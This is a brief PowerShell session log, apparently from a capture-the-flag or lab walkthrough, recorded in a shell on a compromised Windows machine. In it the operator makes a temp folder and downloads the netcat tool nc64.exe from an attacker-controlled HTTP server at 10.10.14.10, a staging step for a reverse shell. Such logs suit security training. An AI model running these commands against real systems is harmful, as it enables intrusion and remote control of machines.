 PS C:\> New-Item Temp -ItemType Directory
New-Item Temp -ItemType Directory
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/9/2025 10:21 PM Temp
PS C:\> cd Temp
cd Temp
PS C:\Temp> wget http://10.10.14.10:8000/nc64.exe -outFile nc64.exe
wget http://10.10.14.10:8000/nc64.exe -outFile nc64.exe
PS C:\Temp> ls
ls
Directory: C:\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/9/2025 10:22 PM 225486 nc64.exe
PS C:\Temp>